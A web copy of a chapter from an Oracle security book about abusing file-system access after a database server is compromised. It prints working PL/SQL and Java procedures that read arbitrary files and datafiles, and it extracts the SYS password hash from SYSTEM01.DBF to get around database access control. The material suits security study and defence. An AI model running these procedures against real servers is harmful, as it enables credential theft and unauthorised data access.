

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flylib.com/books/en/2.680.1/accessing_the_file_system.html
body_size: 8558
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <title>Accessing the File System | Introduction</title>
  <meta name="description" content="Accessing the File System / Introduction from Oracle Hackers Handbook. Hacking and Defending Oracle">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="yandex-verification" content="71b55d2198e4145b" />
  <!--x_cool_page-->
  <style>.node{float:right;position:absolute;top:0px;}.node:link,.node:visited{padding-top:7px;color:#fff;text-decoration:none;} .mgb20{margin-bottom:20px;clear:both;}.h90{height:90px;}.adl{width:336px;height:280px;float:left;margin:0px 10px 10px 0px;}pre{display: block;white-space: pre-wrap;}.mnw{min-height:75px;width:auto!important;}.mgt10{margin-top:10px;}.amt img{max-width:110px;}.u-pull-right{float:right;}.small_text,.small_text a:link,.small_text a:visited{font-size:12px!important;color:#fff;}.one-half.column{width:48%;}.mod{padding:0px 10px!important;line-height:2.5em;margin:0px!important;height:30px;}.bgn{background:#576475;}.column,.columns,.container,.u-full-width{width:100%;box-sizing:border-box}h1,h2{letter-spacing:-.1rem}.column,.columns,.container,.u-full-width,.u-max-full-width{box-sizing:border-box}img{border:0}.container{position:relative;max-width:1280px;margin:0 auto;padding:0 20px}body,html{padding:0;margin:0}.column,.columns{float:left}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:Arial;color:#222}h1,h2,h3,.h3,h4,h5,h6{margin-top:0;margin-bottom:2rem;font-weight:300}.u-max-full-width{max-width:100%}.test h1{margin:0.67em 0;}.caretback{font-size:20px!important;padding-top:0;text-decoration:none}.caretback span{margin-top:-2px}.waka{margin-top:20px}h1{font-size:4rem;line-height:1.2}h2{font-size:3.6rem;line-height:1.25}p{margin-top:0}a{color:#1EAEDB}a:hover{color:#0FA0CE}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}.book_details{border:1px dotted #ccc;padding:15px;margin-bottom:25px;background:#f5f5f5;border-radius:4px}.book_details img{max-height:75px}.smdet{font-size:.9em}.small_h1{font-size:1.2em!important;font-weight:700;margin:.67em 0}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}.mainb{clear:both;display:block;border-bottom:1px dotted #ccc;padding-bottom:10px!important;padding-top:10px!important}.mainb img{float:left;padding-right:5px;max-height:70px}.mainb span{font-size:12px}.bgdt{background:#EEE;text-align:center;border-radius:4px;font-size:1rem;text-transform:uppercase;height:30px;line-height:30px;margin-bottom:.75rem;font-weight:600;letter-spacing:.1rem}.bgdt.bd{text-align:left;display:block;height:auto;line-height:1.3em;padding:5px 5px;}.subcats,.subcats li{list-style:none;margin:0;padding:0;font-size:1em}.subcats li a,.subcats li a:link,.subcats li a:visited{color:#666;font-size:1.2rem;margin-bottom:.75rem;font-weight:600;letter-spacing:.1rem}.subbut{padding-left:10px;padding-right:10px;margin-right:5px;margin-top:5px}.logo a,.logo a:link,.logo a:visited{color:#fff;text-decoration:none;padding:20px 0;font-size:24px}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.button,button{margin-bottom:1rem}.button,button,input[type=submit],input[type=reset],input[type=button]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}@media (min-width:750px){.navbar+.docs-section{border-top-width:0}.navbar,.navbar-spacer{display:block;width:100%;height:6.5rem;background:#fff;z-index:99;border-top:1px solid #eee;border-bottom:1px solid #eee}.navbar-spacer{display:none}.navbar>.container{width:100%}.navbar-list{list-style:none;margin-bottom:0}.navbar-item{position:relative;float:left;margin-bottom:0}.navbar-link{text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:.2rem;margin-right:35px;text-decoration:none;line-height:6.5rem;color:#222}.navbar-link.active{color:#33C3F0}}@media (min-width:400px){.container{width:85%;padding:0}a.mod{width:100%;margin-bottom:1px!important}}@media (min-width:550px){.container{width:100%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.seven.columns{width:56.66%}.ten.columns{width:82.6666666667%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.lc{width:70%;float:left;padding-top:15px;}.rc{width:28%;min-width:336px;float:right;}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}h1{font-size:3rem}h2{font-size:2.2rem}}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #E1E1E1;}.small_text{padding:10px;}.amt span{padding:5px 0px;display:block;}.amt a:link,.amt a:visited{font-size:13px;line-height:1.1em;color:#666!important;text-decoration:none;}.amt a:hover{text-decoration:underline;}@media(max-width:335px){.adx{display:none;}.mod{width:100%;}}@media(max-width:400px){.mod{width:100%;}} 
  .og{background:#f5f5f5;border-radius:3px;padding:10px;margin-top:10px;font-family:arial;font-size:12px;}.og .h4{font-weight:bold;}.og .h2{font-size:16px}.act{color:#ff3300}
  @media(max-width:1120px){.lc{width:65%;}@media(max-width:960px){.lc{width:60%;}@media(max-width:840px){.lc{width:100%;}.rc{width:100%;}}
 </style>
  
   <link rel="amphtml" href="https://amp.flylib.com/books/en/2.680.1/accessing_the_file_system.html"/>
  <link rel="icon" type="image/png" href="/tpl/fly/images/favicon.png"> 
  
</head>
<body>
<div class="row bgn">
<div class="container">
  <div class="two columns logo"><a href="javascript:;" data-path="/">Flylib.com</a></div>
  <div class="seven columns"></div>
  <div class="three columns"></div>
</div></div><br>

<div class="container">
  <div class="row">
    <div class="twelve columns">
		
		
		<div class="row test">
		<h1>Accessing the File System</h1>
		</div>
		
		<div class="row"><div class="one-third column value"><a class="button button-primary mod" href="/books/en/2.680.1/running_operating_system_commands.html">Previous page</a></div><div class="one-third column value" style="text-align:center;">		<a class="button button-primary mod" href="javascript:;" data-hash="793c6c6b8d514a0988e8b203ba8099e0" data-path="/books/en/2.680.1/">Table of content</a></div><div class="one-third column value"><a class="button button-primary mod u-pull-right" href="/books/en/2.680.1/accessing_the_network.html">Next page</a></div></div>
		
		<div class="content index ">
		<div class="u-cf"></div>
		
		<div class="mgb20"></div>
			<div class="lc">
			 <div class="row">
			<div class="one-half column">
			
			</div>
			<div class="one-half column og" id="secondary_bar">
			<div class="fastmenu"><p class="fast_head">Table of contents:</p><ul><li class="hh_2"><a href="/books/en/2.680.1/accessing_the_file_system.html#fastmenu_1">Accessing the File System Using the UTL_FILE Package</a></li><li class="hh_2"><a href="/books/en/2.680.1/accessing_the_file_system.html#fastmenu_2">Accessing the File System Using Java</a></li><li class="hh_2"><a href="/books/en/2.680.1/accessing_the_file_system.html#fastmenu_3">Accessing Binary Files</a></li><li class="hh_2"><a href="/books/en/2.680.1/accessing_the_file_system.html#fastmenu_4">Exploring Operating System Environment Variables</a></li><li class="hh_2"><a href="/books/en/2.680.1/accessing_the_file_system.html#fastmenu_5">Wrapping Up</a></li></ul></div>
			</div>
			</div>
			
			
			

<p>Once a server has been compromised, an attacker may want to explore the file system - indeed, numerous Oracle files contain user IDs and passwords, so attackers may be able to elevate privileges if they have not already done so. Accessing the file system can be achieved using PL/SQL or Java. Because access to the file system is achieved with the privileges of the account used to run the server, attackers can gain direct, raw access to the database datafiles. As such, all database-enforced access control can be completely bypassed. You already saw this in Chapter 8, &quot;Defeating Virtual Private Databases.&quot;</p>



<a class="anchor" id="fastmenu_1"></a><h2>Accessing the File System Using the UTL_FILE Package</h2>

<p>The UTL_FILE package enables Oracle users to read and write to the file system. As already noted, access to files on the file system is achieved with the privileges of the Oracle user - so anything this user can read or write to can be read or written to by anyone else. The following PL/SQL code can be used to read files from the file system:</p>



<pre>
CREATE OR REPLACE PROCEDURE READ_FILE(DIRNAME VARCHAR2, FNAME VARCHAR2)
AS
invalid_path EXCEPTION;
access_denied EXCEPTION;
PRAGMA EXCEPTION_INIT(invalid_path, -29280);
PRAGMA EXCEPTION_INIT(access_denied, -29289);
FD UTL_FILE.FILE_TYPE;
BUFFER VARCHAR2(260);
BEGIN

 EXECUTE IMMEDIATE &#39;CREATE OR REPLACE DIRECTORY RW_FILE AS &#39;&#39;&#39; ||
DIRNAME || &#39;&#39;&#39;&#39;;
 FD := UTL_FILE.FOPEN(&#39;RW_FILE&#39;,FNAME,&#39;r&#39;);
 DBMS_OUTPUT.ENABLE(1000000);
 LOOP
 UTL_FILE.GET_LINE(FD,BUFFER,254);
 DBMS_OUTPUT.PUT_LINE(BUFFER);
 END LOOP;
 EXECUTE IMMEDIATE &#39;DROP DIRECTORY RW_FILE&#39;;

EXCEPTION WHEN invalid_path THEN
 DBMS_OUTPUT.PUT_LINE(&#39;File location or path is
invalid.&#39;);
 IF (UTL_FILE.IS_OPEN(FD) = TRUE) THEN
 UTL_FILE.FCLOSE(FD);
 END IF;
 EXECUTE IMMEDIATE &#39;DROP DIRECTORY RW_FILE&#39;;
 WHEN access_denied THEN
 DBMS_OUTPUT.PUT_LINE(&#39;Access is denied.&#39;);
 IF (UTL_FILE.IS_OPEN(FD) = TRUE) THEN
 UTL_FILE.FCLOSE(FD);
 END IF;
 EXECUTE IMMEDIATE &#39;DROP DIRECTORY RW_FILE&#39;;
 WHEN NO_DATA_FOUND THEN
 DBMS_OUTPUT.PUT_LINE(&#39;End of file.&#39;);
 IF (UTL_FILE.IS_OPEN(FD) = TRUE) THEN
 UTL_FILE.FCLOSE(FD);
 END IF;
 EXECUTE IMMEDIATE &#39;DROP DIRECTORY RW_FILE&#39;;
 WHEN OTHERS THEN
 IF (UTL_FILE.IS_OPEN(FD) = TRUE) THEN
 UTL_FILE.FCLOSE(FD);
 END IF;
 DBMS_OUTPUT.PUT_LINE(&#39;There was an error.&#39;);
 EXECUTE IMMEDIATE &#39;DROP DIRECTORY RW_FILE&#39;;
END;
/
EXEC READ_FILE(&#39;C:&#39;,&#39;boot.ini&#39;);

</pre>











<p><br />
<!--page=61 end--> <!--page=62 start--></p>









<a class="anchor" id="fastmenu_2"></a><h2>Accessing the File System Using Java</h2>

<p>Using the UTL_FILE package to access the file system requires that a user has either access to a DIRECTORY object or the privilege to create a DIRECTORY object. Using Java instead does not require the presence of a DIRECTORY - but rather the read and write java.io.FilePermission. This can be granted with a call to DBMS_JAVA.GRANT_PERMISSION:</p>



<pre>
exec dbms_java.grant_permission(&#39;SCOTT&#39;,
&#39;SYS:java.io.FilePermission&#39;,&#39;&lt;&gt;&#39;,&#39;read&#39;);

exec dbms_java.grant_permission(&#39;SCOTT&#39;,
&#39;SYS:java.io.FilePermission&#39;,&#39;&lt;&gt;&#39;,&#39;write&#39;);
</pre>



<p>The following code enables a user to read a file with the privileges of the Oracle user:</p>



<pre>
set serveroutput on
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED &quot;JAVAREADFILE&quot; AS
import java.lang.*;
import java.io.*;

public class JAVAREADFILE
{
 public static void readfile(String filename) throws IOException
 {
 FileReader f = new FileReader(filename);
 BufferedReader fr = new BufferedReader(f);
 String text = fr.readLine();;
 while(text != null)
 {
 System.out.println(text);
 text = fr.readLine();
 }
 fr.close();

 }
}
/

CREATE OR REPLACE PROCEDURE JAVAREADFILEPROC (p_filename IN VARCHAR2)
AS LANGUAGE JAVA
NAME &#39;JAVAREADFILE.readfile (java.lang.String)&#39;;
/
exec dbms_java.set_output(2000);
exec JAVAREADFILEPROC(&#39;C:oot.ini&#39;)

</pre>



<p>Clearly, the preceding code is much neater than using UTL_FILE and dispatches with those pesky DIRECTORY objects.</p>









<p><br />
<!--page=62 end--> <!--page=63 start--></p>









<a class="anchor" id="fastmenu_3"></a><h2>Accessing Binary Files</h2>

<p>Accessing binary-based files is a little bit odd with Oracle&#39;s Java - if the file is too large it will send the server&#39;s CPU spinning at 100 percent. As such, when accessing a file, you need to do so in small chunks. The following code takes a filename as its first parameter and a file offset as its second parameter. It then reads 512 bytes from that offset.</p>



<pre>
SET ESCAPE ON
SET ESCAPE &quot;&quot;
SET SERVEROUTPUT ON

CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED &quot;JAVAREADBINFILE&quot; AS
import java.lang.*;
import java.io.*;

public class JAVAREADBINFILE
{
 public static void readbinfile(String f, int start) throws
IOException
 {
 FileInputStream fis;
 DataInputStream dis;
 try
 {
 int i;
 int ih,il;
 int cnt = 1, h=0,l=0;
 String hex[] = {&quot;0&quot;, &quot;1&quot;, &quot;2&quot;,&quot;3&quot;, &quot;4&quot;, &quot;5&quot;, &quot;6&quot;, &quot;7&quot;,
&quot;8&quot;,&quot;9&quot;, &quot;A&quot;, &quot;B&quot;, &quot;C&quot;, &quot;D&quot;, &quot;E&quot;,&quot; F&quot;};

 RandomAccessFile raf = new RandomAccessFile (f, &quot;r&quot;);
 raf.seek (start);
 for(i=0; i&lt;=512; i++)
 {

 ih = il = raf.readByte() &amp; 0xFF;
 h = ih &gt;&gt; 4;
 l = il &amp; 0x0F;



 System.out.print(&quot;\\x&quot; + hex[h] + hex[l]);
 if(cnt \% 16 == 0)

 System.out.println();
 cnt ++;

 }


 }
 catch (EOFException eof)
 {
 System.out.println();
 System.out.println(&quot;EOF reached &quot;);
 }
 catch (IOException ioe)
 {
 System.out.println(&quot;IO error: &quot;+ ioe);
 }
 }
}
/
show errors
/
CREATE OR REPLACE PROCEDURE JAVAREADBINFILEPROC (p_filename IN
VARCHAR2, p_start in number)
AS LANGUAGE JAVA
NAME &#39;JAVAREADBINFILE.readbinfile (java.lang.String, int)&#39;;
/
show errors
/
</pre>



<p>By directly accessing the Oracle datafiles using the following code, you can entirely bypass access control as enforced by the database server. For example, the following output shows accessing the part of the SYSTEM01.DBF file where the USER$ table is stored:</p>



<pre>
set serveroutput on
exec dbms_java.set_output(2000);
SQL&gt; exec
JAVAREADBINFILEPROC(&#39;C:\oracle\oradata\orcl\system01.DBF&#39;,448767)
x53x59x53x02xC1x02x10x30x44x34x37x42x35x35x30x43
x35x46x37x30x44x45x44x01x80x02xC1x04x07x78x69x0A
x1Bx04x3Cx23x07x78x6Ax03x11x0Ex24x12xFFxFFx01x80
xFFx02xC1x02xFFxFFx01x80x01x80x09x53x59x53x5Fx47
x52x4Fx55x50x6Cx00x11x05x06x53x59x53x54x45x4Dx02
xC1x02x10x44x34x44x46x37x39x33x31x41x42x31x33x30
x45x33x37x01x80x01x80x07x78x69x0Ax1Bx04x3Cx23x07
x78x69x0Ax1Bx04x3Cx23xFFxFFx01x80xFFx02xC1x02xFF
xFFx01x80x01x80x09x53x59x53x5Fx47x52x4Fx55x50x6C
x00x11x0Ex0Cx41x51x5Fx55x53x45x52x5Fx52x4Fx4Cx45
x01x80xFFx01x80x01x80x07x78x69x0Ax1Bx05x03x3CxFF

xFFxFFx01x80xFFx02xC1x02xFFxFFx01x80x01x80x16x44
x45x46x41x55x4Cx54x5Fx43x4Fx4Ex53x55x4Dx45x52x5F
x47x52x4Fx55x50xACx00x01x01x00x01x00x00x40x00x36
x00x0Fx00x40x00x36x00x0Fx02xC1x10x6Cx00x11x0Dx15
x41x51x5Fx41x44x4Dx49x4Ex49x53x54x52x41x54x4Fx52
x5Fx52x4Fx4Cx45x01x80xFFx01x80x01x80x07x78x69x0A
x1Bx05x03x3CxFFxFFxFFx01x80xFFx02xC1x02xFFxFFx01
x80x01x80x16x44x45x46x41x55x4Cx54x5Fx43x4Fx4Ex53
x55x4Dx45x52x5Fx47x52x4Fx55x50xACx00x01x01x00x01
x00x00x40x00x36x00x0Ex00x40x00x36x00x0Ex02xC1x0F
x6Cx00x07x05x01x80x01x80x02xC1x61x01x80x01x80x01
x80x01x80x6Cx00x11x0Cx16x52x45x43x4Fx56x45x52x59
x5Fx43x41x54x41x4Cx4Fx47x5Fx4Fx57x4Ex45x52x01x80
xFFx01x80x01x80x07x78x69x0Ax1Bx05x02x2CxFFxFFxFF
x01x80xFFx02xC1x02xFFxFFx01x80x01x80x16x44x45x46
x41x55x4Cx54x5Fx43x4Fx4Ex53x55x4Dx45x52x5Fx47x52
x4Fx55x50xACx00x01x01x00x01x00x00x40x00x36x00x0D
</pre>



<p>If you look at the first line of output, the first 3 bytes are x53x59x53 - this is &quot;SYS&quot;. Skipping the next 4 bytes and taking the next 16 you have the following:</p>



<pre>
&quot;x30x44x34x37x42x35x35x30x43x35x46x37x30x44x45x44&quot;
</pre>



<p>This translates to &quot;0D47B550C5F70DED,&quot; which is the password hash for the SYS user. Confirming this, you can run the following select:</p>



<pre>
SQL&gt; select password from dba_users where username = &#39;SYS&#39;;

PASSWORD
------------------------------
0D47B550C5F70DED
</pre>



<p>The code can be wrapped in a loop to extract an entire datafile. See the section on &quot;Data Exfiltration&quot; in Chapter 12 for more about this.</p>









<p><br />
<!--page=63 end--> <!--page=64 start--></p>









<a class="anchor" id="fastmenu_4"></a><h2>Exploring Operating System Environment Variables</h2>

<p>Oracle 10g introduced a procedure called GET_ENV in the DBMS_SYSTEM package. This procedure takes the name of an environment variable and returns its value. It will not return the value for the PATH environment variable, however:</p>



<pre>
CREATE OR REPLACE PROCEDURE DUMP_ENV AS
BUFFER VARCHAR2(260);

BEGIN
 -- SYS.DBMS_SYSTEM.GET_ENV WON&#39;T GIVE BACK THE
 -- PATH ENVIRONMENT VARIABLE

 SYS.DBMS_SYSTEM.GET_ENV(&#39;ORACLE_HOME&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;ORACLE_HOME: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;ORACLE_SID&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;ORACLE_SID: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;COMPUTERNAME&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;COMPUTERNAME: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;OS&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;OS: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;TEMP&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;TEMP: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;WINDIR&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;WINDIR: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;SYSTEMROOT&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;SYSTEMROOT: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;PROGRAMFILES&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;PROGRAMFILES: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;COMSPEC&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;COMSPEC: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;PROCESSOR_ARCHITECTURE&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;PROCESSOR_ARCHITECTURE: &#39; || BUFFER);
 SYS.DBMS_SYSTEM.GET_ENV(&#39;PROCESSOR_IDENTIFIER&#39;,BUFFER);
 DBMS_OUTPUT.PUT_LINE(&#39;PROCESSOR_IDENTIFIER: &#39; || BUFFER);

END DUMP_ENV;
/
EXEC DUMP_ENV;
</pre>



<p>This procedure produces the following output:</p>



<pre>
ORACLE_HOME: C:oracleproduct10.1.0Db_1
ORACLE_SID: orcl10g
COMPUTERNAME: GLADIUS
OS: Windows_NT
TEMP: C:WINDOWSTEMP
WINDIR: C:WINDOWS
SYSTEMROOT: C:WINDOWS
PROGRAMFILES: C:Program Files
COMSPEC: C:WINDOWSsystem32cmd.exe
PROCESSOR_ARCHITECTURE: x86
PROCESSOR_IDENTIFIER: x86 Family 6 Model 9 Stepping 5, GenuineIntel

</pre>











<p><br />
<!--page=64 end--> <!--page=65 start--></p>









<a class="anchor" id="fastmenu_5"></a><h2>Wrapping Up</h2>

<p>This chapter examined a number of ways to access the file system and use it as a mechanism for bypassing access control. You also looked at a brief section on using DBMS_SYSTEM for dumping environment variables.</p>









<p><br />
<!--page=65 end--> <!--page=66 start--></p>
			
			
			</div>
			
			<div class="rc">
			<div class="og"><p class="h2">Introduction</p><ul><li><a href="/books/en/2.680.1/overview_of_the_oracle_rdbms.html">Overview of the Oracle RDBMS</a></li><li><a href="/books/en/2.680.1/the_oracle_network_architecture.html">The Oracle Network Architecture</a></li><li><a href="/books/en/2.680.1/attacking_the_tns_listener_and_dispatchers.html">Attacking the TNS Listener and Dispatchers</a></li><li><a href="/books/en/2.680.1/attacking_the_authentication_process.html">Attacking the Authentication Process</a></li><li><a href="/books/en/2.680.1/oracle_and_pl_sql.html">Oracle and PL/SQL</a></li><li><a href="/books/en/2.680.1/triggers.html">Triggers</a></li><li><a href="/books/en/2.680.1/indirect_privilege_escalation.html">Indirect Privilege Escalation</a></li><li><a href="/books/en/2.680.1/defeating_virtual_private_databases.html">Defeating Virtual Private Databases</a></li><li><a href="/books/en/2.680.1/attacking_oracle_pl_sql_web_applications.html">Attacking Oracle PL/SQL Web Applications</a></li><li><a href="/books/en/2.680.1/running_operating_system_commands.html">Running Operating System Commands</a></li><li><a href="/books/en/2.680.1/accessing_the_file_system.html">Accessing the File System</a></li><li><a href="/books/en/2.680.1/accessing_the_network.html">Accessing the Network</a></li><li><a href="/books/en/2.680.1/appendix_a_default_usernames_and_passwords.html">Appendix A Default Usernames and Passwords</a></li></ul><p class="prompt2" style="display:none;"><a class="button" href="javascript:;">show all menu</a></p></div>
			</div>
		</div>
		<br/>
		<div class="u-cf"></div>
		<div class="row"><div class="one-third column value"><a class="button button-primary mod" href="/books/en/2.680.1/running_operating_system_commands.html">Previous page</a></div><div class="one-third column value" style="text-align:center;">		<a class="button button-primary mod" href="javascript:;" data-hash="793c6c6b8d514a0988e8b203ba8099e0" data-path="/books/en/2.680.1/">Table of content</a></div><div class="one-third column value"><a class="button button-primary mod u-pull-right" href="/books/en/2.680.1/accessing_the_network.html">Next page</a></div></div>
		<hr/> <div class="row book_details">
    <div class="two columns pdt5"><img src="/icons/4904-small.jpg" alt="Oracle Hacker's Handbook. Hacking and Defending Oracle" title="Oracle Hacker's Handbook. Hacking and Defending Oracle"/></div>
	<div class="ten columns "><div class="small_h1">The Oracle Hackers Handbook: Hacking and Defending Oracle</div></div>
	
    <div class="two columns smdet">ISBN: 0470080221<br/>EAN: 2147483647</div>
	 <div class="two columns smdet">Year: 2004<br/>Pages: 101</div>
	 <div class="three columns smdet">Authors: <a href="javascript:;" data-path-blank="David Litchfield" target="_blank" class="nowrap">David Litchfield</a></div>
	 <div class="three columns smdet"><a class="button button-primary nowrap" href="javascript:;" data-path-blank="0470080221" target="_blank">BUY ON AMAZON</a></div>
  </div>
		
	</div>
	 <div class="twelve columns">

   </div>
   <hr/>
  </div>
  <div class="row" id="ali" style="margin:0 0 2em 0;border:1px dotted #ccc;"></div>
  <div class="row"><div class="one-third column value">
				<div class="bgdt bd"><a href="/books/en/1.587.1/">Oracle Developer Forms Techniques</a></div>
				<ul class="subcats"><li class="mainx"><a href="/books/en/1.587.1/timers_and_displaying_a_clock.html">Timers and Displaying a Clock</a></li><li class="mainx"><a href="/books/en/1.587.1/an_exclusive_server_side_commit_from_forms.html">An Exclusive Server-Side Commit from Forms</a></li><li class="mainx"><a href="/books/en/1.587.1/does_subclassing_exhibit_intelligence_.html">Does Subclassing Exhibit Intelligence?</a></li><li class="mainx"><a href="/books/en/1.587.1/normal_trigger_intelligence.html">Normal Trigger Intelligence</a></li><li class="mainx"><a href="/books/en/1.587.1/record_groups_and_lovs_based_on_objects.html">Record Groups and LOVs Based on Objects</a></li></ul></div><div class="one-third column value">
				<div class="bgdt bd"><a href="/books/en/2.371.1/">Programming Microsoft ASP.NET 3.5</a></div>
				<ul class="subcats"><li class="mainx"><a href="/books/en/2.371.1/web_forms_user_controls.html">Web Forms User Controls</a></li><li class="mainx"><a href="/books/en/2.371.1/aspnet_state_management.html">ASP.NET State Management</a></li><li class="mainx"><a href="/books/en/2.371.1/design_time_support_for_custom_controls.html">Design-Time Support for Custom Controls</a></li><li class="mainx"><a href="/books/en/2.371.1/working_with_images_in_aspnet.html">Working with Images in ASP.NET</a></li><li class="mainx"><a href="/books/en/2.371.1/http_handlers_and_modules.html">HTTP Handlers and Modules</a></li></ul></div><div class="one-third column value">
				<div class="bgdt bd"><a href="/books/en/2.438.1/">Persuasive Technology: Using Computers to Change What We Think and Do (Interactive Technologies)</a></div>
				<ul class="subcats"><li class="mainx"><a href="/books/en/2.438.1/overview_of_captology.html">Overview of Captology</a></li><li class="mainx"><a href="/books/en/2.438.1/the_functional_triad_computers_in_persuasive_roles.html">The Functional Triad Computers in Persuasive Roles</a></li><li class="mainx"><a href="/books/en/2.438.1/credibility_and_computers.html">Credibility and Computers</a></li><li class="mainx"><a href="/books/en/2.438.1/increasing_persuasion_through_mobility_and_connectivity.html">Increasing Persuasion through Mobility and Connectivity</a></li><li class="mainx"><a href="/books/en/2.438.1/captology_looking_forward.html">Captology Looking Forward</a></li></ul></div></div><div class="row mgt10"><div class="one-third column value">
				<div class="bgdt bd"><a href="/books/en/2.558.1/">Java Concurrency in Practice</a></div>
				<ul class="subcats"><li class="mainx"><a href="/books/en/2.558.1/publication_and_escape.html">Publication and Escape</a></li><li class="mainx"><a href="/books/en/2.558.1/cancellation_and_shutdown.html">Cancellation and Shutdown</a></li><li class="mainx"><a href="/books/en/2.558.1/short_running_gui_tasks.html">Short-running GUI Tasks</a></li><li class="mainx"><a href="/books/en/2.558.1/testing_for_performance.html">Testing for Performance</a></li><li class="mainx"><a href="/books/en/2.558.1/explicit_locks.html">Explicit Locks</a></li></ul></div><div class="one-third column value">
				<div class="bgdt bd"><a href="/books/en/2.568.1/">.NET System Management Services</a></div>
				<ul class="subcats"><li class="mainx"><a href="/books/en/2.568.1/net_framework_and_windows_management_instrumentation.html">.NET Framework and Windows Management Instrumentation</a></li><li class="mainx"><a href="/books/en/2.568.1/using_the_systemmanagement_namespace.html">Using the System.Management Namespace</a></li><li class="mainx"><a href="/books/en/2.568.1/handling_wmi_events.html">Handling WMI Events</a></li><li class="mainx"><a href="/books/en/2.568.1/the_wmi_schema.html">The WMI Schema</a></li><li class="mainx"><a href="/books/en/2.568.1/wmi_security.html">WMI Security</a></li></ul></div><div class="one-third column value">
				<div class="bgdt bd"><a href="/books/en/2.654.1/">Programming .Net Windows Applications</a></div>
